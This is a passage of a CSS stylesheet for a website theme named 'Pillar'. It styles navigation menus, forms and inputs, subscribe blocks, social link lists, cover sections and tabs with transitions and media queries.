.menu > li > ul:not(.multi-column) > li.dropdown:hover > a {
  transform: translate3d(5px, 0, 0);
  -webkit-transform: translate3d(5px, 0, 0);
  opacity: 1;
}
.menu > li > ul:not(.multi-column) > li.dropdown:hover > a:after {
  opacity: 1;
  transform: translate3d(-3px, 0, 0);
  -webkit-transform: translate3d(-3px, 0, 0);
}
.menu > li > ul:not(.multi-column) ul {
  left: calc(112%);
}
.menu > li > ul a {
  padding: 0 1em 1.3em 1em;
  transition: 0.2s linear;
  -webkit-transition: 0.2s linear;
  -moz-transition: 0.2s linear;
  opacity: .5;
}
.menu > li > ul a:hover {
  opacity: 1;
}
@media all and (max-width: 990px) {
  .menu > li ul ul {
    padding-left: 0;
  }
}
.multi-column {
  padding: 2.4375em !important;
}
.multi-column li {
  width: 20em;
}
.multi-column li ul {
  padding: 0;
}
.multi-column .multi-column__title {
  display: inline-block;
  color: #fff;
  margin-bottom: 1em;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.utility-bar {
  padding-top: 0.8125em;
  padding-bottom: 0.8125em;
  padding-right: 1.625em;
}
.utility-bar .social-list {
  line-height: 1.625em !important;
}
.utility-bar .social-list li a {
  font-size: 13px;
}
.utility-bar .nav-module + .nav-module {
  margin-left: 1.625em;
}
.utility-bar:not(.hidden) + .nav-bar + .nav-mobile-toggle {
  top: 42px;
}
.nav-mobile-toggle {
  transition: 0.2s linear;
  -webkit-transition: 0.2s linear;
  -moz-transition: 0.2s linear;
  opacity: .75;
}
.nav-mobile-toggle i {
  display: inline-block;
  margin-top: 18px;
}
.nav-mobile-toggle:hover {
  opacity: 1;
}
@media all and (max-width: 767px) {
  .utility-bar:not(.hidden) + .nav-bar + .nav-mobile-toggle {
    top: 46px;
  }
}
/*! -- Pillar Nav Stack -- */
.nav-stack .nav-stack__upper {
  overflow: hidden;
  margin: 1.625em 0;
}
.nav-stack .nav-stack__upper .logo {
  max-height: 2.84375em;
  display: inline-block;
}
.nav-stack .nav-bar {
  border-top: 1px solid rgba(0, 0, 0, 0.05);
}
.nav-stack .nav-bar:not(.nav--fixed) {
  box-shadow: none;
}
.nav-stack .nav-bar:not(.nav--fixed) .logo-module {
  display: none !important;
}
.nav-stack .nav-bar:not(.nav--fixed) .menu-module {
  padding-left: 0;
}
.nav-stack .nav-bar.nav--fixed .logo-module {
  padding-left: 1.625em;
}
@media all and (max-width: 990px) {
  .nav-stack .menu-module {
    padding-top: 65px;
  }
  .nav-stack .nav-mobile-toggle {
    width: 100%;
    right: 0;
    text-align: center;
  }
}
/*! -- Pillar Offscreen Nav -- */
.nav-bar + .nav-mobile-toggle[data-modal-id] i {
  display: inline-block;
  margin-right: 7px;
}
.nav-bar + .nav-mobile-toggle[data-modal-id] span {
  position: relative;
  bottom: 10px;
}
@media all and (min-width: 991px) {
  .nav-bar.nav--transparent:not(.nav--scrolled):not(.nav--fixed) + .nav-mobile-toggle[data-modal-id] {
    color: #fff;
  }
  .nav-bar.nav--transparent:not(.nav--scrolled):not(.nav--fixed) + .nav-mobile-toggle[data-modal-id] .h6 {
    color: #fff;
  }
}
@media all and (max-width: 767px) {
  .nav-bar:not(.bg--dark) + .nav-mobile-toggle[data-modal-id] i,
  .nav-bar:not(.bg--dark) + .nav-mobile-toggle[data-modal-id] .h6 {
    color: #232323 !important;
  }
}
.nav-modal .menu,
.nav-modal .pos-bottom {
  transition: 0.5s ease-out;
  -webkit-transition: 0.5s ease-out;
  -moz-transition: 0.5s ease-out;
  transition-delay: .3s;
  opacity: 0;
}
.nav-modal .pos-vertical-center {
  overflow: hidden;
}
.nav-modal .pos-bottom {
  bottom: 3.25em;
  transform: translate3d(0, 100px, 0);
  -webkit-transform: translate3d(0, 100px, 0);
}
.nav-modal .menu {
  display: inline-block;
  transform: rotateY(90deg);
  -webkit-transform: rotateY(90deg);
  text-align: center;
}
.nav-modal .menu > li {
  display: block;
  text-align: center;
  float: none;
}
.nav-modal .menu > li:not(:last-child) {
  margin-bottom: 3.25em;
}
.nav-modal .menu > li > a {
  padding: 0;
}
.nav-modal .menu > li > a span {
  text-transform: capitalize;
  letter-spacing: 0;
}
.nav-modal .menu > li:not(:last-child) > a {
  margin-right: 0;
}
.nav-modal .menu > li ul {
  background: none;
  padding: 1.625em 0 0 0;
  text-align: left;
}
.nav-modal .menu > li ul li {
  padding-left: 0;
}
.nav-modal .bg--dark {
  background: rgba(35, 35, 35, 0.9);
}
.nav-modal .bg--primary {
  background: rgba(66, 92, 187, 0.9);
}
.nav-modal.modal-active .menu {
  transform: rotateY(0deg);
  -webkit-transform: rotateY(0deg);
  opacity: 1;
}
.nav-modal.modal-active .pos-bottom {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  opacity: 1;
}
@media all and (max-width: 767px) {
  .nav-modal .modal-content {
    width: 100% !important;
    height: 100% !important;
    padding: 0;
  }
  .nav-modal .modal-content .pos-vertical-center {
    top: 50%;
    transform: translate3d(0, -50%, 0);
    -webkit-transform: translate3d(0, -50%, 0);
  }
  .nav-modal .menu > li:not(:last-child) > a {
    margin-right: 0;
  }
}
/*! -- Pillar Nav Slide -- */
.nav-slide {
  min-height: 100vh;
  height: 100vh;
  padding: 3.25em;
}
.nav-slide .logo {
  display: block;
  margin-bottom: 3.25em;
}
.nav-slide .logo img {
  max-height: 4.875em;
}
.nav-slide .menu {
  height: auto;
  display: inline-block;
}
.nav-slide .menu li {
  float: none;
  margin-right: 0;
}
.nav-slide .menu li:not(:last-child) {
  margin-bottom: 1.625em;
}
.nav-slide .menu li a {
  padding: 0;
}
.nav-slide .menu li a span {
  text-transform: capitalize;
  letter-spacing: 0px;
}
.nav-slide .pos-bottom {
  bottom: 1.625em;
  width: 100%;
  left: 0;
}
.nav-slide .pos-bottom .social-list {
  margin-bottom: 0.40625em;
}
.nav-slide .pos-bottom span.type--fine-print {
  opacity: .5;
}
.nav-slide .nav-slide__content {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  min-height: 100vh;
  opacity: 0;
}
.nav-slide.notification--reveal:not(.notification--dismissed) .nav-slide__content {
  animation: slidein .5s ease .3s forwards;
  -webkit-animation: slidein .5s ease .3s forwards;
}
@keyframes slidein {
  from {
    opacity: 0;
    transform: translate3d(200px, 0, 0);
    -webkit-transform: translate3d(200px, 0, 0);
  }
  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
  }
}
@-webkit-keyframes slidein {
  from {
    opacity: 0;
    transform: translate3d(200px, 0, 0);
    -webkit-transform: translate3d(200px, 0, 0);
  }
  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
  }
}
@media all and (max-width: 767px) {
  .nav-slide__content {
    padding-top: 4.875em;
  }
  .nav-slide__content .logo img {
    max-height: 3.25em;
  }
}
/*! -- Pillar Buttons -- */
.btn {
  border-color: rgba(35, 35, 35, 0.1);
}
.btn .btn__text {
  letter-spacing: 1px;
}
.btn:hover {
  border-color: rgba(35, 35, 35, 0.9);
}
/*! -- Pillar Forms -- */
::-webkit-input-placeholder {
  font-style: italic;
}
:-moz-placeholder {
  /* Firefox 18- */
  font-style: italic;
}
::-moz-placeholder {
  /* Firefox 19+ */
  font-style: italic;
}
:-ms-input-placeholder {
  font-style: italic;
}
form div[class*='col-'] > input {
  width: 100%;
}
form div[class*='col-'] > button[type="submit"] {
  width: 100%;
}
form .row {
  margin-left: 0;
  margin-right: 0;
}
form.form--labels .row button[type="submit"] {
  position: relative;
  top: 39px;
}
form.form--center-submit-button button[type="submit"] {
  display: block;
  margin: 0 auto;
}
form.attempted-submit .field-error {
  color: #e34747;
}
form.attempted-submit .field-error::-webkit-input-placeholder {
  color: #e34747;
  font-size: 1em;
}
form.attempted-submit .field-error:-moz-placeholder {
  /* Firefox 18- */
  color: #e34747;
  font-size: 1em;
}
form.attempted-submit .field-error::-moz-placeholder {
  /* Firefox 19+ */
  color: #e34747;
  font-size: 1em;
}
form.attempted-submit .field-error:-ms-input-placeholder {
  color: #e34747;
  font-size: 1em;
}
@media all and (max-width: 1024px) {
  form.form--labels .row button[type="submit"] {
    top: 34px;
  }
}
@media all and (max-width: 767px) {
  form.form--labels .row button[type="submit"] {
    top: 0;
  }
  form input[type='text'],
  form input[type='address'],
  form input[type='url'],
  form input[type='password'],
  form input[type='email'],
  form input[type="search"],
  form input[type="tel"],
  form textearea {
    margin-bottom: 1.625em;
  }
}
input[type='text'],
input[type='address'],
input[type='url'],
input[type='password'],
input[type='email'],
input[type="search"],
input[type="tel"] {
  transition: 0.2s linear;
  -webkit-transition: 0.2s linear;
  -moz-transition: 0.2s linear;
  color: #767676;
  padding-left: 1.625em;
  padding-right: 1.625em;
  height: 52px;
}
input[type='text']:focus,
input[type='address']:focus,
input[type='url']:focus,
input[type='password']:focus,
input[type='email']:focus,
input[type="search"]:focus,
input[type="tel"]:focus {
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
}
textarea {
  margin-bottom: 1.625em;
}
.input-with-icon {
  position: relative;
}
.input-with-icon i {
  position: absolute;
  font-size: 1.4375em;
  margin-left: 1.1304347826087em;
  top: 13px;
  left: 0;
}
.input-with-icon label + i {
  top: 52px;
}
.input-with-icon input {
  padding-left: 4.0625em;
  width: 100%;
}
.input-with-icon label + i + input {
  margin-top: 0.8125em;
}
.input-with-icon:not(:last-child) {
  margin-bottom: 1.625em;
}
.input-with-icon + div > textarea {
  padding-left: 1.625em;
}
@media all and (max-width: 767px) {
  .input-with-icon:not(:last-child) {
    margin: 0;
  }
}
.imagebg:not(.image--light):not(.form--dark) input[type='text'],
.imagebg:not(.image--light):not(.form--dark) input[type='address'],
.imagebg:not(.image--light):not(.form--dark) input[type='url'],
.imagebg:not(.image--light):not(.form--dark) input[type='password'],
.imagebg:not(.image--light):not(.form--dark) input[type='email'],
.imagebg:not(.image--light):not(.form--dark) input[type="search"] {
  background: rgba(255, 255, 255, 0.3);
  color: #fff;
}
.imagebg:not(.image--light):not(.form--dark) input[type='text']::-webkit-input-placeholder,
.imagebg:not(.image--light):not(.form--dark) input[type='address']::-webkit-input-placeholder,
.imagebg:not(.image--light):not(.form--dark) input[type='url']::-webkit-input-placeholder,
.imagebg:not(.image--light):not(.form--dark) input[type='password']::-webkit-input-placeholder,
.imagebg:not(.image--light):not(.form--dark) input[type='email']::-webkit-input-placeholder,
.imagebg:not(.image--light):not(.form--dark) input[type="search"]::-webkit-input-placeholder {
  color: rgba(255, 255, 255, 0.75);
  font-size: 1em;
}
.imagebg:not(.image--light):not(.form--dark) input[type='text']:-moz-placeholder,
.imagebg:not(.image--light):not(.form--dark) input[type='address']:-moz-placeholder,
.imagebg:not(.image--light):not(.form--dark) input[type='url']:-moz-placeholder,
.imagebg:not(.image--light):not(.form--dark) input[type='password']:-moz-placeholder,
.imagebg:not(.image--light):not(.form--dark) input[type='email']:-moz-placeholder,
.imagebg:not(.image--light):not(.form--dark) input[type="search"]:-moz-placeholder {
  /* Firefox 18- */
  color: rgba(255, 255, 255, 0.75);
  font-size: 1em;
}
.imagebg:not(.image--light):not(.form--dark) input[type='text']::-moz-placeholder,
.imagebg:not(.image--light):not(.form--dark) input[type='address']::-moz-placeholder,
.imagebg:not(.image--light):not(.form--dark) input[type='url']::-moz-placeholder,
.imagebg:not(.image--light):not(.form--dark) input[type='password']::-moz-placeholder,
.imagebg:not(.image--light):not(.form--dark) input[type='email']::-moz-placeholder,
.imagebg:not(.image--light):not(.form--dark) input[type="search"]::-moz-placeholder {
  /* Firefox 19+ */
  color: rgba(255, 255, 255, 0.75);
  font-size: 1em;
}
.imagebg:not(.image--light):not(.form--dark) input[type='text']:-ms-input-placeholder,
.imagebg:not(.image--light):not(.form--dark) input[type='address']:-ms-input-placeholder,
.imagebg:not(.image--light):not(.form--dark) input[type='url']:-ms-input-placeholder,
.imagebg:not(.image--light):not(.form--dark) input[type='password']:-ms-input-placeholder,
.imagebg:not(.image--light):not(.form--dark) input[type='email']:-ms-input-placeholder,
.imagebg:not(.image--light):not(.form--dark) input[type="search"]:-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.75);
  font-size: 1em;
}
.imagebg:not(.image--light):not(.form--dark) .input-with-icon i {
  color: #fff;
}
.imagebg:not(.image--light):not(.form--dark) label {
  color: #fff;
}
.form--dark .input-with-icon i {
  color: #232323;
}
.bg--white input[type='text'],
.bg--white input[type='address'],
.bg--white input[type='url'],
.bg--white input[type='password'],
.bg--white input[type='email'],
.bg--white input[type="search"] {
  background: #f8f8f8;
}
label {
  font-family: 'Montserrat', 'Helvetica', 'Arial', sans-serif;
  color: #343434;
  font-weight: 600;
  font-variant-ligatures: common-ligatures;
  margin-bottom: 0;
  font-size: 0.625em;
  line-height: 2.6em;
  margin-top: 0;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 400;
  margin-bottom: 2.36363636363636em;
  display: block;
  margin: 0;
  margin-left: 2.6em;
}
label + input {
  margin-top: 0.8125em;
}
button {
  height: 52px;
  font-size: 0.625em !important;
  letter-spacing: 1px;
  color: #fff;
  background: #425cbb;
  border-color: #425cbb;
}
button:hover,
button:focus,
button:active {
  color: #fff !important;
}
button:active,
button:hover,
button:focus {
  border-color: #425cbb !important;
}
button.btn--loading:after {
  background: #8c9cd7;
}
button.btn--loading:after {
  background: #fff;
  border-radius: 100px;
}
.form--merge {
  min-width: 100%;
  overflow: hidden;
}
.form--merge input {
  border-radius: 50px 0 0 50px;
}
.form--merge input + button[type="submit"] {
  margin-left: -4px;
}
.form--merge button[type="submit"] {
  border-radius: 0 50px 50px 0;
  position: relative;
  margin: 0;
}
.form--merge button[type="submit"].btn--loading:after {
  border-radius: 0 100px 100px 0;
}
.form--merge.form--square input,
.form--merge.form--square select {
  border-radius: 2px 0 0 2px;
}
.form--merge.form--square button[type="submit"] {
  border-radius: 0 2px 2px 0;
}
@media all and (max-width: 767px) {
  .form--merge input {
    width: 100%;
    border-radius: 50px;
  }
  .form--merge input + button[type="submit"] {
    margin-left: 0;
  }
  .form--merge button[type="submit"] {
    bottom: 0;
    border-radius: 50px;
    width: 100%;
  }
}
.form--square input,
.form--square textarea,
.form--square button,
.form--square select {
  border-radius: 5px;
}
select {
  max-width: 100%;
  min-width: 100%;
  padding-left: 1.625em;
}
.input-checkbox label {
  margin-left: 0;
}
.input-checkbox + span {
  position: relative;
  bottom: 2px;
}
.input-checkbox .inner {
  background: #ececec;
  transition: 0.2s linear;
  -webkit-transition: 0.2s linear;
  -moz-transition: 0.2s linear;
}
.input-checkbox .inner:hover {
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
}
.input-checkbox .inner:before {
  opacity: 0;
  transition: 0.2s linear;
  -webkit-transition: 0.2s linear;
  -moz-transition: 0.2s linear;
}
.input-checkbox.checked .inner {
  text-align: center;
  position: relative;
  background: #64b671;
}
.input-checkbox.checked .inner:before {
  content: '\2713';
  position: absolute;
  color: #fff;
  width: 100%;
  left: 0;
  opacity: 1;
  font-size: 13px;
}
.input-checkbox + br + .input-checkbox {
  margin-left: 1.625em;
}
li .input-checkbox {
  line-height: 1.625em !important;
}
li + li .input-checkbox {
  margin-left: 1.625em;
}
.input-radio {
  display: block;
}
.input-radio .inner {
  position: relative;
  background: #ececec;
  transition: 0.2s linear;
  -webkit-transition: 0.2s linear;
  -moz-transition: 0.2s linear;
}
.input-radio .inner:hover {
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
}
.input-radio .inner:after {
  content: '';
  position: absolute;
  width: 70%;
  height: 70%;
  border-radius: 50%;
  background: #fff;
  display: inline-block;
  top: 50%;
  left: 50%;
  transform: translate3d(-50%, -50%, 0);
  -webkit-transform: translate3d(-50%, -50%, 0);
  transition: 0.2s linear;
  -webkit-transition: 0.2s linear;
  -moz-transition: 0.2s linear;
  opacity: 0;
}
.input-radio.checked .inner {
  background: #64b671;
}
.input-radio.checked .inner:after {
  opacity: 1;
}
.input-radio + label {
  margin-left: 0;
}
.input-select {
  width: 100%;
}
.input-select:not(:last-child) {
  margin-bottom: 1.625em;
}
.input-select select {
  width: 100%;
  padding-left: 1.625em;
}
/*! -- Pillar Subscribe Forms -- */
.subscribe .subscribe__title h1,
.subscribe .subscribe__title h2,
.subscribe .subscribe__title h3,
.subscribe .subscribe__title h4,
.subscribe .subscribe__title h5,
.subscribe .subscribe__title h6 {
  margin: 0;
}
.subscribe-1 {
  padding-bottom: 6.5em;
}
.subscribe-1 .subscribe__title {
  padding-top: 0.40625em;
}
.subscribe-1 + .footer-2 {
  padding-top: 0;
}
@media all and (max-width: 767px) {
  .subscribe-1 {
    padding-bottom: 4.875em;
  }
  .subscribe-1 .subscribe__title {
    margin-bottom: 1.625em;
  }
}
.subscribe-2 .subscribe__title {
  margin-bottom: 3.25em;
}
.subscribe-2 form {
  margin-bottom: 3.25em;
}
@media all and (max-width: 767px) {
  .subscribe-2 form {
    margin-bottom: 1.625em;
  }
}
.subscribe-3 .subscribe__title {
  margin-bottom: 3.25em;
}
.subscribe-3 .subscribe__title p.lead {
  margin-top: 1.1304347826087em;
}
.subscribe-4 {
  padding-bottom: 0;
  position: relative;
}
.subscribe-4 .subscribe__title {
  margin-top: 1.625em;
  margin-bottom: 3.25em;
}
.subscribe-4 .subscribe__title h4 {
  margin-bottom: 1.1304347826087em;
}
.subscribe-4 .input-with-icon {
  margin-bottom: 1.625em;
}
@media all and (max-width: 1200px) {
  .subscribe-4 {
    padding-bottom: 8.125em;
  }
  .subscribe-4 .subscribe__avatar {
    position: absolute;
    bottom: 0;
    right: 0;
  }
}
@media all and (max-width: 767px) {
  .subscribe-4 {
    padding-bottom: 0;
  }
  .subscribe-4 .subscribe__avatar {
    position: relative;
    margin-top: 1.625em;
  }
}
.subscribe-5 .subscribe__title {
  margin-bottom: 3.25em;
}
.subscribe-5 .subscribe__title h4 {
  margin-bottom: 1.1304347826087em;
}
.subscribe-5 form .input-with-icon {
  margin-bottom: 1.625em;
}
.subscribe-5 form .input-with-icon:last-of-type {
  margin-bottom: 3.25em;
}
.subscribe-5 form div:last-child {
  margin-top: 3.25em;
}
.subscribe-5 form button[type="submit"]:last-child {
  display: block;
  margin-top: 4.875em;
}
.subscribe-5 .subscribe__feature {
  margin-bottom: 3.25em;
}
.subscribe-5 .subscribe__feature:first-child {
  margin-top: 4.875em;
}
.subscribe-5 .subscribe__feature h6 {
  margin-bottom: 1.3em;
}
@media all and (max-width: 767px) {
  .subscribe-5 .subscribe__feature {
    text-align: center;
    margin-bottom: 1.625em;
  }
  .subscribe-5 .subscribe__feature:first-child {
    margin-top: 1.625em;
  }
}
.subscribe-6 .subscribe__title {
  margin-bottom: 4.875em;
}
.subscribe-6 .subscribe__features {
  margin-bottom: 4.875em;
}
.subscribe-6 .subscribe__features li {
  display: inline-block;
}
.subscribe-6 .subscribe__features li:not(:last-child) {
  margin-right: 3.25em;
}
.subscribe-6 .subscribe__features li .checkmark {
  margin-right: 0.8125em;
}
.subscribe-6 .subscribe__features li h6 {
  display: inline-block;
  position: relative;
  bottom: 9px;
  margin: 0;
}
.subscribe-6 form {
  margin-bottom: 3.25em;
}
@media all and (max-width: 990px) {
  .subscribe-6 .subscribe__features li:not(:last-child) {
    margin-right: 1.625em;
  }
}
@media all and (max-width: 767px) {
  .subscribe-6 .subscribe__title {
    margin-bottom: 3.25em;
  }
  .subscribe-6 .subscribe__features {
    margin-bottom: 1.625em;
  }
  .subscribe-6 .subscribe__features li {
    display: block;
    margin-bottom: 0.8125em;
  }
  .subscribe-6 .subscribe__features li:not(:last-child) {
    margin-right: 0;
  }
  .subscribe-6 form {
    margin-bottom: 0;
  }
}
.form-subscribe-1 p.lead {
  margin-bottom: 1.76923076923076em;
}
/*! -- Pillar Lists -- */
.social-list {
  overflow: hidden;
  margin: 0;
}
.social-list li {
  transition: 0.2s linear;
  -webkit-transition: 0.2s linear;
  -moz-transition: 0.2s linear;
  opacity: .5;
  display: inline-block;
  margin: 0;
}
.social-list li:not(:last-child) {
  margin-right: 1.625em;
}
.social-list li:hover {
  opacity: 1;
}
.social-list li a {
  color: #232323;
}
.social-list.social-list--circles li {
  opacity: 1;
}
.social-list.social-list--circles li:not(:last-child) {
  margin-right: 0.8125em;
}
.social-list.social-list--circles li a {
  display: inline-block;
  height: 26px;
  width: 26px;
  border-radius: 50%;
  text-align: center;
  padding-top: 2px;
}
.social-list.social-list--circles li a i {
  color: #fff;
  font-size: 12px;
}
.imagebg:not(.image--light) .social-list li a {
  color: #fff;
}
/*! -- Pillar Covers -- */
.imagebg:not(.image--light) .btn:not(.btn--primary) {
  border-color: rgba(255, 255, 255, 0.1);
}
.imagebg:not(.image--light) .btn:not(.btn--primary) .btn__text {
  color: #fff;
}
.imagebg:not(.image--light) .btn:not(.btn--primary):hover {
  border-color: rgba(255, 255, 255, 0.6);
}
.imagebg:not(.image--light) a,
.imagebg:not(.image--light) span {
  color: #fff;
}
.cover .social-list li:not(:last-child) {
  margin-right: 3.25em;
}
.cover .social-list li a {
  font-size: 1.4375em;
}
.cover .pos-bottom .social-list {
  margin-bottom: 3.25em;
}
@media all and (max-width: 767px) {
  .cover .social-list li:not(:last-child) {
    margin-right: 1.625em;
  }
  .cover .social-list li a {
    font-size: 1em;
  }
  .cover .pos-bottom {
    position: relative;
    margin-bottom: 0;
  }
  .cover .pos-bottom .social-list {
    margin-top: 3.25em;
    margin-bottom: 0;
  }
}
.cover-1 .logo {
  max-height: 8.125em;
}
.cover-1 p.lead {
  position: relative;
  top: 48px;
}
.cover-1 .row:first-child:not(:last-child) {
  margin-bottom: 3.25em;
}
@media all and (max-width: 767px) {
  .cover-1 .logo {
    max-height: 4.875em;
    margin-bottom: 1.625em;
  }
  .cover-1 p.lead {
    top: 0;
  }
  .cover-1 .row:first-child:not(:last-child) {
    margin-bottom: 1.625em;
  }
}
.cover-2,
.cover-8 {
  padding: 0;
  position: relative;
  overflow: hidden;
}
.cover-2 > div[class*='col-'],
.cover-8 > div[class*='col-'] {
  position: absolute;
  height: 100%;
}
.cover-2 > div[class*='col-']:first-child,
.cover-8 > div[class*='col-']:first-child {
  left: 0;
}
.cover-2 > div[class*='col-']:last-child,
.cover-8 > div[class*='col-']:last-child {
  right: 0;
}
@media all and (max-height: 600px) {
  .cover-2 > div[class*='col-'],
  .cover-8 > div[class*='col-'] {
    position: relative;
    height: auto;
  }
  .cover-2 > div[class*='col-']:first-child,
  .cover-8 > div[class*='col-']:first-child {
    height: 32.5em;
  }
  .cover-2 > div[class*='col-']:last-child,
  .cover-8 > div[class*='col-']:last-child {
    padding: 4.875em 0;
  }
}
@media all and (max-width: 767px) {
  .cover-2 > div[class*='col-'],
  .cover-8 > div[class*='col-'] {
    position: relative;
    height: auto;
  }
  .cover-2 > div[class*='col-']:first-child,
  .cover-8 > div[class*='col-']:first-child {
    height: 32.5em;
  }
  .cover-2 > div[class*='col-']:last-child,
  .cover-8 > div[class*='col-']:last-child {
    padding: 4.875em 0;
  }
}
.cover-2 .logo {
  max-height: 8.125em;
}
.cover-2 .pos-vertical-center {
  display: inline-block;
  text-align: left;
}
.cover-2 .btn:first-of-type {
  margin-top: 1.625em;
}
@media all and (max-width: 767px) {
  .cover-2 .logo {
    max-height: 4.875em;
  }
  .cover-2 .pos-vertical-center {
    text-align: center;
  }
}
.cover-3 .logo {
  max-height: 3.25em;
}
.cover-3 .pos-bottom {
  margin-bottom: 9.75em;
}
.cover-3 .modal-instance {
  margin-top: 3.25em;
}
@media all and (max-width: 767px) {
  .cover-3.slider .slides li {
    height: 100vh;
  }
  .cover-3.slider .slides li .container {
    top: 50%;
    transform: translate3d(0, -50%, 0);
    -webkit-transform: translate3d(0, -50%, 0);
  }
  .cover-3 .pos-bottom {
    margin-bottom: 19.5em;
  }
}
.cover-4 .modal-instance {
  display: inline-block;
  position: relative;
  top: 21px;
  margin-left: 1.625em;
}
.cover-4 p.lead + div {
  margin-top: 1.625em;
}
@media all and (max-width: 767px) {
  .cover-4 .modal-instance {
    display: block;
    margin-left: 0;
  }
}
.cover-6 .modal-instance {
  display: block;
  margin-bottom: 3.25em;
}
.cover-6 .logo {
  max-height: 8.125em;
}
.cover-6 form {
  margin-bottom: 4.875em;
}
@media all and (max-width: 767px) {
  .cover-6 .modal-instance {
    margin-bottom: 1.625em;
  }
  .cover-6 .logo {
    max-height: 3.25em;
  }
  .cover-6 .pos-bottom {
    margin-top: 3.25em;
  }
}
.cover-7 form {
  margin: 3.25em 0;
}
.cover-7 .h6 {
  display: inline-block;
  color: #fff;
}
.cover-7 .modal-instance {
  display: inline-block;
  margin-left: 1.625em;
}
@media all and (max-width: 767px) {
  .cover-7 form {
    margin: 1.625em 0 1.625em 0;
  }
  .cover-7 form input {
    margin: 0;
  }
}
.cover-8 .logo {
  max-height: 3.25em;
}
.cover-8 .pos-vertical-center {
  overflow: hidden;
}
.cover-8 p.lead + div {
  margin-top: 3.25em;
}
.cover-8 form {
  max-width: 60%;
  margin: 0 auto;
}
.cover-8 form .row {
  margin-bottom: 1.625em;
}
.cover-8 form .input-checkbox {
  margin-right: 0.8125em;
}
.cover-8 form .input-checkbox + span {
  position: relative;
  bottom: 8px;
}
@media all and (max-width: 1300px) {
  .cover-8 form {
    max-width: 80%;
  }
}
@media all and (max-width: 767px) {
  .cover-8 form input {
    margin-bottom: 0;
  }
}
.cover-9 {
  position: relative;
  overflow: hidden;
  padding-bottom: 0;
}
.cover-9:before {
  position: absolute;
  height: 100%;
  width: 100%;
  content: '';
  top: -13em;
  left: 0;
  background: #f4f4f4;
}
.cover-9 .logo {
  max-height: 6.5em;
}
.cover-9 p.lead {
  margin-bottom: 2.26086956521739em;
}
.cover-9 .cover__image {
  margin-top: 4.875em;
}
.cover-9 + section:not(.imagebg):not(.bg--dark):not(.bg--primary) {
  padding-top: 0;
}
@media all and (max-width: 767px) {
  .cover-9 .logo {
    max-height: 3.25em;
  }
  .cover-9 p.lead {
    margin-bottom: 1em;
  }
  .cover-9 .btn:not(:last-of-type) {
    margin-bottom: 1.625em;
  }
  .cover-9 .cover__image {
    margin-top: 3.25em;
  }
}
.cover-10 .logo {
  max-height: 6.5em;
}
.cover-10 > .background-image-holder {
  height: 70%;
  opacity: .2 !important;
}
.cover-10 .video-cover {
  box-shadow: 0px 0px 60px 0px rgba(0, 0, 0, 0.07);
  margin-top: 4.875em;
}
.cover-10 .video-cover iframe {
  height: 488px;
}
.cover-10 + section:not(.imagebg) {
  padding-top: 0;
}
@media all and (max-width: 767px) {
  .cover-10 .video-cover iframe {
    height: auto;
  }
}
.cover-11:not([class*='height-']) {
  padding: 0;
}
.cover-11 .boxed {
  padding-bottom: 3.25em;
  margin-bottom: 0;
}
.cover-11 .pos-bottom {
  margin-bottom: 1.625em;
}
.cover-11 p.lead + .modal-video-1 {
  margin-top: 3.25em;
}
@media all and (max-width: 990px) {
  .cover-11 .boxed {
    padding: 1.625em 0;
  }
  .cover-11 .boxed div[class*='col-'] {
    padding: 0 15px !important;
  }
}
@media all and (max-width: 767px) {
  .cover-11 .imagebg {
    overflow: hidden;
  }
  .cover-11 .pos-bottom {
    margin-top: 1.625em;
  }
}
.cover-12 form {
  margin-top: 3.25em;
}
.cover-12 form .input-with-icon {
  text-align: left;
  margin-bottom: 1.625em;
}
@media all and (max-width: 768px) {
  .cover-12 .modal-instance {
    margin-bottom: 1.625em;
  }
}
.cover-13 form {
  margin-top: 2.4375em;
}
.cover-14 .logo {
  margin-bottom: 2.4375em;
}
.cover-14 .pos-bottom {
  width: 100%;
  bottom: 1.625em;
}
.cover-14 .cover__title {
  margin-bottom: 3.25em;
}
.cover-15 form {
  margin-top: 3.25em;
  margin-bottom: 1.625em;
}
/*! -- Pillar Tabs -- */
.tabs-container {
  overflow: hidden;
}
.tabs-container .tabs {
  margin-bottom: 4.875em;
}
.tabs-container .tabs .tab__title:not(.btn) {
  padding: 0;
}
.tabs-container .tabs li:not(:last-child) {
  margin-right: 3.25em;
}
.tabs-container:not(.tabs-5) .tabs-content {
  margin-bottom: 0;
  position: relative;
}
.tabs-container:not(.tabs-5) .tabs-content > li.active .tab__content {
  animation: fadeIn .75s ease forwards;
}
.tabs-container:not(.tabs-5) .tabs-content > li:not(.active) {
  position: absolute;
  top: 0;
  pointer-events: none;
}
.tabs-container:not(.tabs-5) .tabs-content > li:not(.active) .tab__content {
  display: block;
  pointer-events: none;
  animation: fadeOut .5s ease forwards;
}
@keyframes fadeIn {
  from {
    opacity: 0;
    transform: translate3d(0, 20px, 0);
    -webkit-transform: translate3d(0, 20px, 0);
  }
  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
  }
}
@keyframes fadeOut {
  from {
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
  }
  to {
    opacity: 0;
    transform: translate3d(0, -20px, 0);
    -webkit-transform: translate3d(0, -20px, 0);
  }
}
@media all and (max-width: 767px) {
  .tabs-container .tabs {
    margin-bottom: 1.625em;
  }
  .tabs-container .tabs li {
    margin: 0 1.625em 0.40625em 1.625em;
  }
  .tabs-container .tabs li:not(:last-child) {
    margin-right: 0;
  }
}
.tabs-1 .tabs li {
  transition: 0.3s linear;
  -webkit-transition: 0.3s linear;
  -moz-transition: 0.3s linear;
}
